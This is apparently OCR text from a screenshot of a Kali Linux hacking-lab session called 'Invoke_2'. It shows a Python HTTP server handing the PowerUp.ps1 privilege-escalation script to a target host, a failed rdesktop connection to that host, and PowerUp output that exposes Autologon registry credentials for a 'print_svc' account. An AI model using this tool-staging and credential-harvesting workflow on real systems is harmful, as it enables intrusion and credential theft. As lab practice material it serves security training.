 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:44
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 27x22
ps1
-rw-r--r-- 1 kali kali 12
41805 Apr 29 2022 PowerUpS
QL.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server
80
Serving HTTP on 0.0.0.0 por
t 80 (http://0.0.0.0:80/) .
..
192.168.0.52 - - [13/Nov/20
22 06:32:15] "GET /PowerUp.
ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
-o: name=value: Adds an additional option to rdesktop.
sc-csp-name Specifies the Crypto Service Provider name which
is used to authenticate the user by smartcard
sc-container-name Specifies the container name, this is usually the username
sc-reader-name Smartcard reader name to use
sc-card-name Specifies the card name of the smartcard to use
-v: enable verbose logging
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ rdesktop 192.168.0.52 1 ⨯
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certi
ficate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Failed to connect, CredSSP required by server (check if server has disabled old TLS versions, if yes use -V option).
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ 76 ⨯
kali@kali: /usr/share/wordlists 173x20
[*] Checking for Autologon credentials in registry...
DefaultDomainName : INVOKE2
DefaultUserName : print_svc
DefaultPassword : 1qaz2wsx!QAZ@WSX
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...